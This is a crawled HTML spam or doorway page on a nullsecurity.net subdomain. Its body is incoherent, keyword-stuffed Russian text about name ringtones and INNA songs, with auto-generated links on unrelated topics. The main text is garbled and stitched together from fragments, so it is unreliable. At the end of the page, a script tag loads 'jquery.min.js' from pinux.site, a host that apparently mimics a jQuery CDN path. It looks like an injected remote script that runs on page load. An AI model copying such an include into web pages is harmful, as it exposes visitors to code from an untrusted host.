

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aavisichei.nullsecurity.net/zukfzt-rington-na-innu.html
body_size: 2775
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Рингтон на инну - aavisichei.nullsecurity.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aavisichei.nullsecurity.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Рингтон на инну</h2>
                            </header>
                            <p>Рингтоны Именные На этой странице можно прослушать популярные рингтоны с именами людей. Вы можете бесплатно скачать любую понравившуюся мелодию на Ваш мобильный телефон, перейдя по ссылке "Скачать рингтон". Мужские именные рингтоны, скачать именные мужские рингтоны. По всем вопросам пишите: ringtonclub@gmail.com Копирование рингтонов разрешено только с активной ссылкой Популярные песни INNA в mp3, слушать онлайн Инна. Здесь вы можете скачать песни INNA в mp3.Слушайте песни Инна онлайн и скачивайте их в хорошем качестве. 
Любой рингтон можно скачать бесплатно, без регистрации, которая занимает уйму времени, предварительно прослушать несколько вариантов, выбрать подходящий, а уж потом установить Приносим свои извинения, но иногда трек может грузиться несколько секунд из-за нагрузок на сервер. про+инну скачать mp3 бесплатно. Ringtone Maker - рингтон- Буланова Таня- Мой Сон (клубная музыка 80-х). Нарезали - Нарезали нарез - неизвестно Нарезали - Салатик нарезать на отбиву - камон нарез - Anything you can do + нарез - Anything you can do нарезать - На рингтон для iphone 1 Нарезать Если же Вы решили слушать песню онлайн - нажмите на кнопку плей, и последующее время пройдет для Вас просто восхитительно. Слушать онлайн 3 miyagi песню, минус или рингтон Поставить на гудок. Текст песни radius - песня про Инну. Маленькою мышкой. Cлушайте онлайн песню Inna - Cola Song (ft. J Balvin) с возможность скачать бесплатно mp3 в хорошем качестве на телефон Android или. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zukfzt-minus-bylo-ili-net.html">Минус было или нет</a></li>
                                <li><a href="zukfzt-kniga-po-dzyudo.html">Книга по дзюдо</a></li>
                                <li><a href="zukfzt-hokey-pokey-minus-skachat.html">Hokey pokey минус скачать</a></li>
                                <li><a href="zukfzt-skachat-drayvera-na-simens-fudzhitsu.html">Скачать драйвера на сименс фуджитсу</a></li>
                                <li><a href="zukfzt-sibnet-miks-igry-skachat.html">Сибнет микс игры скачать</a></li>
                                <li><a href="zukfzt-kak-prodavat-audioknigi.html">Как продавать аудиокниги</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-raspisanie-poezdov-volgograd-karaganda.html">Расписание поездов волгоград караганда</a></li>
                                            <li><a href="zukfzt-skachat-drayver-dlya-kamery-sven.html">Скачать драйвер для камеры свен</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-revdinskiy-medicinskiy-kolledzh-raspisanie-zanyatiy.html">Ревдинский медицинский колледж расписание занятий</a></li>
                                            <li><a href="zukfzt-blanki-sertifikatov-i-gramot-skachat-besplatno.html">Бланки сертификатов и грамот скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-shema-organizacii-pitaniya-pacientov.html">Схема организации питания пациентов</a></li>
                                            <li><a href="zukfzt-rele-startera-uaz-469-starogo-obrazca.html">Реле стартера уаз 469 старого образца</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-avtobus-raspisanie-gus-hrustalnyy-moskva.html">Автобус расписание гусь хрустальный москва</a></li>
                                            <li><a href="zukfzt-pryamoy-reys-moskva-goa-raspisanie.html">Прямой рейс москва гоа расписание</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
